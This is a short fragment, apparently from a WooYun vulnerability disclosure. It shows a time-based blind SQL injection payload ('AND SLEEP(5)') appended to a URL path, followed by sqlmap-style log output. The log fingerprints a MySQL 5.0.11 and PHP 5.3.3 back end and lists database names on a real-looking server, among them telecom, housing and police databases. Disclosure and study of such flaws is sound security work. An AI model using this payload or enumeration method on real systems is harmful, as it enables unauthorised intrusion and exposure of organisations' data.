 /type/index/self/56') AND SLEEP(5) AND ('ycGV'='ycGV
---
[21:04:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.0.11
[21:04:09] [INFO] fetching database names
[21:04:09] [INFO] fetching number of databases
[21:04:09] [INFO] resumed: 67
[21:04:09] [INFO] resumed: information_schema
[21:04:09] [INFO] resumed: 2qianbao
[21:04:09] [INFO] resumed: CHinaTelecom
[21:04:09] [INFO] resumed: Damon
[21:04:09] [INFO] resumed: HuaianTelecom
[21:04:09] [INFO] resumed: KunshanHousing
[21:04:09] [INFO] resumed: YCPolice
[21:04:09] [INFO] resumed: aokeluo
[21:04:09] [INFO] resumed: aotesiwei
[21:04:09] [INFO] resumed: apple
[21:04:09] [INFO] resumed: baiyang
[21:04:09] [INFO] resumed: cdtelecom
[21:04:09] [INFO] resumed: chengfei
[21:04:09] [INFO] resumed: csdx
[21:04:09] [INFO] resumed: cstor
[21:04:09] [INFO] resumed: cszh
[21:04:09] [INFO] resumed: cz999
www.wooyun.org